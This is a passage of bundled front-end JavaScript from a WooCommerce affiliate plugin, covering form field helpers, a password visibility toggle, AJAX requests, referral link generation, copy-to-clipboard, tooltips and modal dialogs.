        } else if (condition.indexOf(':') === 0) {
          result = $field.is(condition);
        } else if (condition.indexOf('!:') === 0) {
          result = !$field.is(condition.toString().substring(1));
        } else if (condition.indexOf('!') === 0) {
          result = condition.toString().substring(1) !== fieldValue;
        } else {
          result = condition.toString() === fieldValue;
        }
        if (typeof _this2.dependencies[field] !== 'undefined') {
          result = result && _this2.checkConditions(_this2.dependencies[field]);
        }
      });
      return result;
    }
  }]);
}();
function initDependencies($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Dependencies_Handler($container);
}
;// CONCATENATED MODULE: ./assets/images/eye.svg
const eye_namespaceObject = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\">\n    <defs>\n        <rect id=\"path-1\" x=\"0\" y=\"0\" width=\"24\" height=\"24\"></rect>\n    </defs>\n    <g id=\"Symbols\" stroke=\"none\" stroke-width=\"1\">\n        <g id=\"edit-/-show\">\n            <mask id=\"mask-2\" fill=\"white\">\n                <use xlink:href=\"#path-1\"></use>\n            </mask>\n            <g id=\"edit-/-show-(Background/Mask)\"></g>\n            <path d=\"M9,12 C9,13.642 10.358,15 12,15 C13.641,15 15,13.642 15,12 C15,10.359 13.641,9 12,9 C10.358,9 9,10.359 9,12 Z M2.10543073,11.684 L2,12 L2.10443617,12.316 C2.12631801,12.383 4.40799665,19 12,19 C19.5920014,19 21.8736803,12.383 21.8945675,12.316 L22,12 L21.8955631,11.684 C21.8736813,11.617 19.5920014,5 12,5 C4.40799665,5 2.12631794,11.617 2.10543073,11.684 Z M4.11657,12 C4.617863,10.842 6.68072367,7 12,7 C17.322258,7 19.3841249,10.846 19.8834286,12 C19.3821356,13.158 17.3192744,17 12,17 C6.6777401,17 4.61587369,13.154 4.11657,12 Z\" fill=\"#000\" mask=\"url(#mask-2)\"></path>\n        </g>\n    </g>\n</svg>";
;// CONCATENATED MODULE: ./assets/js/src/modules/fields.js


/**
 * Internal dependencies
 */









var initFields = function initFields($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }

  // init toggles
  enhanceToggles($container);

  // init datepicker
  enhanceDatepickers($container);

  // init accordions
  enhanceAccordions($container);

  // init selects
  enhanceSelects($container);

  // attach field
  enhanceUploaders($container);

  // password field
  (function () {
    var $password = $('input[type="password"]', $container);
    if (!$password.length) {
      return;
    }
    $password.each(function () {
      var $field = $(this);
      if ($field.hasClass('enhanced')) {
        return;
      }
      var $wrapper = $('<div/>', {
          "class": 'password-wrapper'
        }),
        $toggleButton = $('<a/>', {
          "class": 'toggle-button click-to-show',
          role: 'button',
          href: '',
          html: eye_namespaceObject,
          title: (labels === null || labels === void 0 ? void 0 : labels.show_password_text) || 'Show/Hide password'
        });
      $field.wrap($wrapper);
      $field.after($toggleButton);
      $toggleButton.on('click', function (ev) {
        var type = $field.attr('type'),
          isPassword = type === 'password',
          newType = isPassword ? 'text' : 'password',
          newClass = isPassword ? 'click-to-hide' : 'click-to-show';
        ev.preventDefault();
        $field.attr('type', newType);
        $toggleButton.removeClass('click-to-show click-to-hide').addClass(newClass);
      });
      $field.addClass('enhanced');
    });
  })();

  // type field
  (function () {
    var $type = $('#invoice_type_field', $container);
    if (!$type.length || $type.hasClass('enhanced')) {
      return;
    }
    var cnt = 1;
    $type.addClass('enhanced').find('label').each(function () {
      var $label = $(this),
        $checkbox = $label.prev(),
        wrapperClass = "col".concat(cnt);
      $label.add($checkbox).wrapAll("<div class=\"".concat(wrapperClass, "\">"));
      cnt++;
    });
  })();

  // init validation/dependencies on forms
  (function () {
    var $form = $('form', $container);
    if (!$form.length) {
      return false;
    }
    initValidation($form);
    initDependencies($form);
  })();

  // trigger after init
  $document.trigger('yith_wcaf_init_fields');
};

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/ajax.js


/**
 * Internal dependencies
 */

function ajax_ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function ajax_objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ajax_ownKeys(Object(t), !0).forEach(function (r) { defineProperty_defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ajax_ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }

var request = function request(method, action, security, params, args) {
    // retrieve wrapper as current context.
    var $wrapper = $(this);
    if (params instanceof FormData) {
      params.append('action', "yith_wcaf_".concat(action));
      params.append('security', nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security);
    } else {
      params = ajax_objectSpread({
        action: "yith_wcaf_".concat(action),
        security: nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security
      }, params);
    }
    var ajaxArgs = ajax_objectSpread({
      url: ajaxUrl,
      data: params,
      method: method,
      beforeSend: function beforeSend() {
        return $wrapper.length && block($wrapper);
      },
      complete: function complete() {
        return $wrapper.length && unblock($wrapper);
      }
    }, args);
    return $.ajax(ajaxArgs);
  },
  get = function get() {
    for (var _len = arguments.length, params = new Array(_len), _key = 0; _key < _len; _key++) {
      params[_key] = arguments[_key];
    }
    return request.call.apply(request, [this, 'get'].concat(params));
  },
  post = function post() {
    for (var _len2 = arguments.length, params = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      params[_key2] = arguments[_key2];
    }
    return request.call.apply(request, [this, 'post'].concat(params));
  };
/* harmony default export */ const ajax = ({
  request: request,
  get: get,
  post: post
});
;// CONCATENATED MODULE: ./assets/js/src/modules/set-cookie.js


/* global yith_wcaf, location */

/**
 * Internal dependencies
 */


var set_cookie_setCookie = function setCookie() {
  if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
    return;
  }
  var urlParams = new URLSearchParams(location.search);
  if (!urlParams.has(yith_wcaf.referral_var)) {
    return;
  }
  ajax.get.call(null, 'set_cookie', '', defineProperty_defineProperty({}, yith_wcaf.referral_var, urlParams.get(yith_wcaf.referral_var)));
};

// export utilities

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/asyncToGenerator.js
function asyncGeneratorStep(n, t, e, r, o, a, c) {
  try {
    var i = n[a](c),
      u = i.value;
  } catch (n) {
    return void e(n);
  }
  i.done ? t(u) : Promise.resolve(u).then(r, o);
}
function _asyncToGenerator(n) {
  return function () {
    var t = this,
      e = arguments;
    return new Promise(function (r, o) {
      var a = n.apply(t, e);
      function _next(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "next", n);
      }
      function _throw(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "throw", n);
      }
      _next(void 0);
    });
  };
}

// EXTERNAL MODULE: ./node_modules/@babel/runtime/regenerator/index.js
var regenerator = __webpack_require__(756);
var regenerator_default = /*#__PURE__*/__webpack_require__.n(regenerator);
;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-copy-button.js


/* global navigator */

/**
 * Internal dependencies
 */




var YITH_WCAF_Copy_Button = /*#__PURE__*/function () {
  function YITH_WCAF_Copy_Button($trigger, $target) {
    _classCallCheck(this, YITH_WCAF_Copy_Button);
    // copy button
    defineProperty_defineProperty(this, "$trigger", void 0);
    // event initiator
    defineProperty_defineProperty(this, "$initiator", void 0);
    // target whose content should be copied
    defineProperty_defineProperty(this, "target", void 0);
    if (!$trigger.length) {
      return;
    }
    this.$trigger = $trigger;
    this.target = $target;
    this.init();
  }
  return _createClass(YITH_WCAF_Copy_Button, [{
    key: "init",
    value: function init() {
      this.$trigger.off('click').on('click', this.onClick.bind(this));
    }
  }, {
    key: "onClick",
    value: function onClick(ev) {
      ev.preventDefault();
      this.$initiator = $(ev.target);
      if (this.copyContent(ev)) {
        this.outputNotification();
      }
    }
  }, {
    key: "copyContent",
    value: function copyContent(ev) {
      var target = this.target;
      var $target;
      if (typeof target === 'function') {
        $target = target(this.$trigger, ev);
      } else {
        $target = target;
      }
      if (!$target.length) {
        return false;
      }
      if ($target.is('input')) {
        this.copyInputContent($target);
      } else {
        this.copyAnyContent($target);
      }
      return true;
    }
  }, {
    key: "copyInputContent",
    value: function copyInputContent($target) {
      var _navigator;
      if (window.isSecureContext && (_navigator = navigator) !== null && _navigator !== void 0 && _navigator.clipboard) {
        return navigator.clipboard.writeText($target.val());
      }
      this.selectContent($target);
      document.execCommand('copy');
    }
  }, {
    key: "copyAnyContent",
    value: function copyAnyContent($target) {
      var _navigator2;
      if (window.isSecureContext && (_navigator2 = navigator) !== null && _navigator2 !== void 0 && _navigator2.clipboard) {
        return navigator.clipboard.writeText($target.text());
      }
      var $hidden = $('<input/>', {
        val: $target.text(),
        type: 'text'
      });
      $body.append($hidden);
      this.selectContent($hidden);
      document.execCommand('copy');
      $hidden.remove();
    }
  }, {
    key: "selectContent",
    value: function selectContent($target) {
      if (this.isIos()) {
        $target.get(0).setSelectionRange(0, 9999);
      } else {
        $target.select();
      }
    }
  }, {
    key: "outputNotification",
    value: function outputNotification() {
      if (!$document.triggerHandler('yith_wcaf_hide_link_copied_alert') && labels !== null && labels !== void 0 && labels.link_copied_message) {
        var $confirmBubble = $('<span/>', {
          "class": 'copy-confirmation',
          text: labels.link_copied_message
        });
        $confirmBubble.prependTo(this.$initiator).fadeIn(300, function () {
          setTimeout(function () {
            $confirmBubble.fadeOut(300, function () {
              $confirmBubble.remove();
            });
          }, 1000);
        });
      }
    }
  }, {
    key: "isIos",
    value: function isIos() {
      return navigator.userAgent.match(/ipad|iphone/i);
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-link-generator.js


/**
 * Internal dependencies
 */








var YITH_WCAF_Link_Generator = /*#__PURE__*/function () {
  function YITH_WCAF_Link_Generator($container) {
    _classCallCheck(this, YITH_WCAF_Link_Generator);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // source input
    defineProperty_defineProperty(this, "$source", void 0);
    // username input, if any
    defineProperty_defineProperty(this, "$username", void 0);
    // destination input
    defineProperty_defineProperty(this, "$destination", void 0);
    // affiliate token
    defineProperty_defineProperty(this, "token", void 0);
    // query string for token
    defineProperty_defineProperty(this, "token_var", void 0);
    // affiliate id, if any
    defineProperty_defineProperty(this, "affiliate", void 0);
    // timeout used for debouncing
    defineProperty_defineProperty(this, "timeout", void 0);
    // timout interval for debouncing
    defineProperty_defineProperty(this, "timeoutInterval", 500);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.token = this.$container.data('token');
    this.token_var = this.$container.data('token-var');
    this.affiliate = this.$container.data('affiliate');
    this.init();
  }
  return _createClass(YITH_WCAF_Link_Generator, [{
    key: "init",
    value: function init() {
      this.$source = $('.origin-url', this.$container);
      this.$destination = $('.generated-url', this.$container);
      this.$username = $('.username', this.$container);
      if (!this.$source.length || !this.$destination.length) {
        return;
      }
      this.initActions();
      this.initCopyButton();
    }
  }, {
    key: "initActions",
    value: function initActions() {
      this.$source.on('change keyup', this.onChange.bind(this)).trigger('change');
    }
  }, {
    key: "initCopyButton",
    value: function initCopyButton() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "onChange",
    value: function onChange() {
      // debounce
      if (this.timeout) {
        clearTimeout(this.timeout);
      }
      if (!this.$source.val()) {
        return;
      }
      this.timeout = setTimeout(this.updateUrl.bind(this), this.timeoutInterval);
    }
  }, {
    key: "updateUrl",
    value: function () {
      var _updateUrl = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee() {
        var base, url, user, affiliate;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              base = this.$source.val();
              if (!(this.token_var && this.token)) {
                _context.next = 5;
                break;
              }
              url = this.calculateUrl(base, this.token_var, this.token);
              _context.next = 9;
              break;
            case 5:
              user = this.$username.val(), affiliate = this.affiliate;
              _context.next = 8;
              return this.requestUrl(base, user, affiliate);
            case 8:
              url = _context.sent;
            case 9:
              this.$destination.val(url);
            case 10:
            case "end":
              return _context.stop();
          }
        }, _callee, this);
      }));
      function updateUrl() {
        return _updateUrl.apply(this, arguments);
      }
      return updateUrl;
    }()
  }, {
    key: "calculateUrl",
    value: function calculateUrl(base, token_var, token) {
      var url;
      try {
        url = new URL(base);

        // if passed url's origin is different from current one, return.
        if (url.origin !== window.location.origin) {
          return '';
        }

        // append referral param.
        url.searchParams.set(token_var, token);
      } catch (e) {
        return '';
      }
      return url.toString();
    }
  }, {
    key: "requestUrl",
    value: function requestUrl(base, user, affiliate_id) {
      var _this = this;
      return new Promise(function (resolve) {
        ajax.get.call(_this.$container, 'get_referral_url', 'get_referral_url', {
          base: base,
          user: user,
          affiliate_id: affiliate_id
        }).done(function (data) {
          var url;
          if (data !== null && data !== void 0 && data.success) {
            var _data$data;
            url = data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.url;
          } else {
            url = '';
          }
          resolve(url);
        }).fail(function () {
          return resolve('');
        });
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-set-referrer.js


/**
 * Internal dependencies
 */





var YITH_WCAF_Set_Referrer = /*#__PURE__*/function () {
  function YITH_WCAF_Set_Referrer($container) {
    _classCallCheck(this, YITH_WCAF_Set_Referrer);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // box opener
    defineProperty_defineProperty(this, "$opener", void 0);
    // form
    defineProperty_defineProperty(this, "$form", void 0);
    // token input
    defineProperty_defineProperty(this, "$token", void 0);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.$opener = this.$container.find('.show-referrer-form');
    this.$form = this.$container.find('form.referrer-form');
    this.$token = this.$form.find('input[name="referrer_code"]');
    this.init();
  }
  return _createClass(YITH_WCAF_Set_Referrer, [{
    key: "init",
    value: function init() {
      this.$opener.on('click', this.onToggle.bind(this));
      this.$form.on('submit', this.onSubmit.bind(this));
    }
  }, {
    key: "onToggle",
    value: function onToggle(ev) {
      ev.preventDefault();
      this.toggleForm();
    }
  }, {
    key: "onSubmit",
    value: function onSubmit(ev) {
      var _this = this;
      ev.preventDefault();
      var referrer = this.$token.val();
      if (!referrer) {
        return false;
      }
      this.$form.addClass('processing');
      this.setReferrer(referrer).done(function (data) {
        _this.$form.removeClass('processing');
        _this.afterSubmit(data);
      });
    }
  }, {
    key: "afterSubmit",
    value: function afterSubmit(data) {
      var _data$data;
      this.$container.find('.woocommerce-error, .woocommerce-message').remove();
      if (data !== null && data !== void 0 && (_data$data = data.data) !== null && _data$data !== void 0 && _data$data.template) {
        var _data$data2;
        this.$form.before(data === null || data === void 0 || (_data$data2 = data.data) === null || _data$data2 === void 0 ? void 0 : _data$data2.template);
      }
      if (data !== null && data !== void 0 && data.success) {
        this.$form.slideUp();
        this.$token.prop('disabled', true);
        $document.trigger('yith_wcaf_referrer_set');
      }
    }
  }, {
    key: "toggleForm",
    value: function toggleForm() {
      this.$form.slideToggle();
    }
  }, {
    key: "setReferrer",
    value: function setReferrer(referrer) {
      return ajax.post.call(this.$container, 'set_referrer', 'set_referrer', {
        referrer: referrer
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-tooltip.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Tooltip = /*#__PURE__*/function () {
  function YITH_WCAF_Tooltip($opener) {
    _classCallCheck(this, YITH_WCAF_Tooltip);
    // copy button
    defineProperty_defineProperty(this, "$opener", void 0);
    // tooltip
    defineProperty_defineProperty(this, "$tooltip", void 0);
    if (!$opener.length) {
      return;
    }
    this.$opener = $opener.first();
    this.init();
  }
  return _createClass(YITH_WCAF_Tooltip, [{
    key: "init",
    value: function init() {
      this.$opener.on('mouseenter', this.onMouseEnter.bind(this)).on('mouseleave', this.onMouseLeave.bind(this));
    }
  }, {
    key: "hasTooltip",
    value: function hasTooltip() {
      return this.$opener.find('.tooltip').length;
    }
  }, {
    key: "onMouseEnter",
    value: function onMouseEnter() {
      if (!this.hasTooltip()) {
        this.attachTooltip();
      }
      this.showTooltip();
    }
  }, {
    key: "onMouseLeave",
    value: function onMouseLeave() {
      this.hideTooltip();
    }
  }, {
    key: "attachTooltip",
    value: function attachTooltip() {
      if (this.hasTooltip()) {
        return;
      }
      var $tooltip = this.maybeBuildTooltip();
      this.$opener.append($tooltip);
    }
  }, {
    key: "detachTooltip",
    value: function detachTooltip() {
      var _this$$tooltip;
      if (!((_this$$tooltip = this.$tooltip) !== null && _this$$tooltip !== void 0 && _this$$tooltip.length)) {
        return;
      }
      this.$tooltip.detach();
    }
  }, {
    key: "showTooltip",
    value: function showTooltip() {
      var _this$$tooltip2;
      if (!((_this$$tooltip2 = this.$tooltip) !== null && _this$$tooltip2 !== void 0 && _this$$tooltip2.length)) {
        return;
      }
      return this.$tooltip.show().animate({
        opacity: 1
      });
    }
  }, {
    key: "hideTooltip",
    value: function hideTooltip() {
      var _this$$tooltip3,
        _this = this;
      if (!((_this$$tooltip3 = this.$tooltip) !== null && _this$$tooltip3 !== void 0 && _this$$tooltip3.length)) {
        return;
      }
      return this.$tooltip.animate({
        opacity: 0
      }, {
        complete: function complete() {
          _this.$tooltip.hide();
          _this.detachTooltip();
        }
      });
    }
  }, {
    key: "maybeBuildTooltip",
    value: function maybeBuildTooltip() {
      var _this$$tooltip4;
      if (!((_this$$tooltip4 = this.$tooltip) !== null && _this$$tooltip4 !== void 0 && _this$$tooltip4.length)) {
        var content = this.$opener.data('tip');
        this.$tooltip = $('<span/>', {
          html: content,
          "class": 'tooltip'
        });
      }
      return this.$tooltip;
    }
  }]);
}();

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/assertThisInitialized.js
function _assertThisInitialized(e) {
  if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  return e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/possibleConstructorReturn.js


function _possibleConstructorReturn(t, e) {
  if (e && ("object" == _typeof(e) || "function" == typeof e)) return e;
  if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");
  return _assertThisInitialized(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/getPrototypeOf.js
function _getPrototypeOf(t) {
  return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (t) {
    return t.__proto__ || Object.getPrototypeOf(t);
  }, _getPrototypeOf(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/superPropBase.js

function _superPropBase(t, o) {
  for (; !{}.hasOwnProperty.call(t, o) && null !== (t = _getPrototypeOf(t)););
  return t;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/get.js

function _get() {
  return _get = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, r) {
    var p = _superPropBase(e, t);
    if (p) {
      var n = Object.getOwnPropertyDescriptor(p, t);
      return n.get ? n.get.call(arguments.length < 3 ? e : r) : n.value;
    }
  }, _get.apply(null, arguments);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/setPrototypeOf.js
function _setPrototypeOf(t, e) {
  return _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (t, e) {
    return t.__proto__ = e, t;
  }, _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/inherits.js

function _inherits(t, e) {
  if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
  t.prototype = Object.create(e && e.prototype, {
    constructor: {
      value: t,
      writable: !0,
      configurable: !0
    }
  }), Object.defineProperty(t, "prototype", {
    writable: !1
  }), e && _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-modal.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Modal = /*#__PURE__*/function () {
  function YITH_WCAF_Modal($opener, args) {
    _classCallCheck(this, YITH_WCAF_Modal);
    // modal opener
    defineProperty_defineProperty(this, "$opener", null);
    // target of the open event
    defineProperty_defineProperty(this, "$target", null);
    // modal object
    defineProperty_defineProperty(this, "$modal", null);
    // modal content
    defineProperty_defineProperty(this, "$content", null);
    if (!($opener !== null && $opener !== void 0 && $opener.length)) {
      return;
    }
    this.$opener = $opener;
    this.args = $.extend({
      title: false,
      shouldOpen: false,
      template: false,
      onOpen: false,
      onClose: false
    }, args || {});
    this.init();
  }
  return _createClass(YITH_WCAF_Modal, [{
    key: "init",
    value: function init() {
      var _this = this;
      this.$opener.on('click', function (ev) {
        _this.$target = $(ev.target);
        if (!_this.shouldOpen()) {
          return;
        }
        ev.preventDefault();
        _this.onOpen();
      });
    }

    // events handling
  }, {
    key: "shouldOpen",
    value: function shouldOpen() {
      var _this$args;
      if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.shouldOpen) === 'function') {
        return this.args.shouldOpen.call(this);
      }
      return true;
    }
  }, {
    key: "onOpen",
    value: function onOpen() {
      var _this$args2, _this$$content;
      var template = ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.template) || '',
        $content = null;
      if (typeof template === 'function') {
        template = template.call(this);
      }
      if (!((_this$$content = this.$content) !== null && _this$$content !== void 0 && _this$$content.length)) {
        var _template;
        if (!template) {
          return;
        } else if (typeof template === 'string') {
          $content = $(template).detach();
        } else if (typeof template === 'function') {
          $content = template().detach();
        } else if ((_template = template) !== null && _template !== void 0 && _template.lenght) {
          $content = template.detach();
        }
        this.$content = $content;
      }
      this.maybeOpenModal(this.$content);
    }
  }, {
    key: "onClose",
    value: function onClose() {
      this.maybeCloseModal();
    }
  }, {
    key: "maybeBuildModal",
    value: function maybeBuildModal() {
      var _this$$modal,
        _this$args3,
        _this2 = this;
      if ((_this$$modal = this.$modal) !== null && _this$$modal !== void 0 && _this$$modal.length) {
        return this.$modal;
      }
      var $modal = $('<div/>', {
          "class": 'yith-wcaf-modal'
        }),
        $contentContainer = $('<div/>', {
          "class": 'content pretty-scrollbar'
        }),
        $closeButton = $('<a/>', {
          "class": 'close-button main-close-button',
          html: '&times;',
          role: 'button',
          href: '#'
        });
      this.$modal = $modal;
      $modal.append($contentContainer).append($closeButton);
      if ((_this$args3 = this.args) !== null && _this$args3 !== void 0 && _this$args3.title) {
        var $title = $('<div/>', {
          "class": 'title',
          html: "<h3>".concat(this.args.title, "</h3>")
        });
        $modal.prepend($title);
      }
      $modal.on('click', '.close-button', function (ev) {
        ev.preventDefault();
        _this2.onClose();
      });
      this.$target.closest('.yith-wcaf-section').append($modal);
      return this.$modal;
    }
  }, {
    key: "maybeDestroyModal",
    value: function maybeDestroyModal() {
      var _this$$modal2;
      if (!((_this$$modal2 = this.$modal) !== null && _this$$modal2 !== void 0 && _this$$modal2.length)) {
        return;
      }
      this.$modal.remove();
    }
  }, {
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      var _this$$modal3,
        _this3 = this;
      if (!((_this$$modal3 = this.$modal) !== null && _this$$modal3 !== void 0 && _this$$modal3.length)) {
        this.maybeBuildModal();
      }
      if (this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.find('.content').append(content).end().fadeIn(function () {
        var _this3$args;
        _this3.$modal.addClass('open');
        if (typeof ((_this3$args = _this3.args) === null || _this3$args === void 0 ? void 0 : _this3$args.onOpen) === 'function') {
          var _this3$args2;
          (_this3$args2 = _this3.args) === null || _this3$args2 === void 0 || _this3$args2.onOpen.call(_this3);
        }
      });
      $body.addClass('yith-wcaf-open-modal');
    }
  }, {
    key: "maybeCloseModal",
    value: function maybeCloseModal() {
      var _this$$modal4,
        _this4 = this;
      if (!((_this$$modal4 = this.$modal) !== null && _this$$modal4 !== void 0 && _this$$modal4.length)) {
        this.maybeBuildModal();
      }
      if (!this.$modal.hasClass('open')) {
        return;
      }
      this.$modal.fadeOut(function () {
        var _this4$args;
        _this4.$modal.removeClass('open');
        $body.removeClass('yith-wcaf-open-modal');
        if (typeof ((_this4$args = _this4.args) === null || _this4$args === void 0 ? void 0 : _this4$args.onClose) === 'function') {
          var _this4$args2;
          (_this4$args2 = _this4.args) === null || _this4$args2 === void 0 || _this4$args2.onClose.call(_this4);
        }
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-ajax-submit-modal.js


/**
 * Internal dependencies
 */









function _callSuper(t, o, e) { return o = _getPrototypeOf(o), _possibleConstructorReturn(t, _isNativeReflectConstruct() ? Reflect.construct(o, e || [], _getPrototypeOf(t).constructor) : o.apply(t, e)); }
function _isNativeReflectConstruct() { try { var t = !Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); } catch (t) {} return (_isNativeReflectConstruct = function _isNativeReflectConstruct() { return !!t; })(); }




var YITH_WCAF_Ajax_Submit_Modal = /*#__PURE__*/function (_YITH_WCAF_Modal) {
  function YITH_WCAF_Ajax_Submit_Modal($opener, args) {
    var _this;
    _classCallCheck(this, YITH_WCAF_Ajax_Submit_Modal);
    args = $.extend({
      beforeSubmit: false,
      afterSubmit: false
    }, args || {});
    _this = _callSuper(this, YITH_WCAF_Ajax_Submit_Modal, [$opener, args]);
    // form to submit, if any
    defineProperty_defineProperty(_this, "$form", null);
    return _this;
  }

  // event handler
  _inherits(YITH_WCAF_Ajax_Submit_Modal, _YITH_WCAF_Modal);
  return _createClass(YITH_WCAF_Ajax_Submit_Modal, [{
    key: "maybeOpenModal",
    value: function maybeOpenModal(content) {
      // open modal.
      _get(_getPrototypeOf(YITH_WCAF_Ajax_Submit_Modal.prototype), "maybeOpenModal", this).call(this, content);

      // init fields once modal is completely shown
      this.$modal.promise().done(this.maybeInitForm.bind(this));
    }
  }, {
    key: "maybeInitForm",
    value: function maybeInitForm() {
      var _this$$form;
      // skip if we already processed form
      if ((_this$$form = this.$form) !== null && _this$$form !== void 0 && _this$$form.length) {
        return;
      }

      // init form, if any inside the modal
      var $form = this.$modal.find('form');
      if (!$form.length) {
        return;
      }

      // init fields
      initFields($form);

      // init form submit handling
      $form.on('submit', this.maybeSubmitForm.bind(this));
      this.$form = $form;
    }
  }, {
    key: "maybeSubmitForm",
    value: function () {
      var _maybeSubmitForm = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee(ev) {
        var _this$args,
          _this2 = this;
        var _this$args2, answer;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              ev.preventDefault();
              if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.beforeSubmit) === 'function') {
                this.args.beforeSubmit.call(this);
              }
              _context.prev = 2;
              _context.next = 5;
              return this.ajaxSubmit();
            case 5:
              answer = _context.sent;
              if (typeof ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.afterSubmit) === 'function') {
                this.args.afterSubmit.call(this, answer);
              }
              _context.next = 13;
              break;
            case 9:
              _context.prev = 9;
              _context.t0 = _context["catch"](2);
              this.reportError(_context.t0);
              return _context.abrupt("return");
            case 13:
              setTimeout(function () {
                // close modal
                _this2.maybeCloseModal();

                // reload page
                window.location.reload();
              }, 3000);
            case 14:
            case "end":
              return _context.stop();
          }
        }, _callee, this, [[2, 9]]);
      }));
      function maybeSubmitForm(_x) {
        return _maybeSubmitForm.apply(this, arguments);
      }
      return maybeSubmitForm;
    }() // error reporting
  }, {
    key: "reportError",
    value: function reportError(error) {
      var $errors = this.$form.find('.errors');
      if (!$errors.length) {
        this.$form.prepend($('<p/>', {
          "class": 'errors form-row woocommerce-invalid',
          text: error
        }));
      } else {
        $errors.text(error);
      }
      this.$form.closest('.content').animate({
        scrollTop: 0
      });
    }
  }, {
    key: "hideErrors",
    value: function hideErrors() {
      this.$form.find('.errors').remove();
    }

    // ajax handling
  }, {
    key: "ajaxSubmit",
    value: function ajaxSubmit() {
      var _this3 = this;
      var action = this.$form.data('action'),
        nonce = this.$form.data('security');
      return new Promise(function (resolve, fail) {
        if (!action || !nonce) {
          fail('');
        }
        _this3.hideErrors();
        ajax.post.call(_this3.$modal, action, nonce, new FormData(_this3.$form.get(0)), {
          processData: false,
          contentType: false
        }).done(function (data) {
          if (data !== null && data !== void 0 && data.success) {
            resolve(data === null || data === void 0 ? void 0 : data.data);
          } else {
            var _data$data;
            fail(data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.message);
          }
        }).fail(function () {
          return fail('');
        });
      });
    }
  }]);
}(YITH_WCAF_Modal);

;// CONCATENATED MODULE: ./assets/js/src/shortcodes.js


/* global yith_wcaf */

/**
 * Internal dependencies
 */











var YITH_WCAF_Shortcodes = /*#__PURE__*/function () {
  function YITH_WCAF_Shortcodes($container) {
    _classCallCheck(this, YITH_WCAF_Shortcodes);
    defineProperty_defineProperty(this, "$container", void 0);
    if (!$container.length) {
      return;
    }

    // set container object.
    this.$container = $container;

    // start up.
    this.init();
  }
  return _createClass(YITH_WCAF_Shortcodes, [{
    key: "init",
    value: function init() {
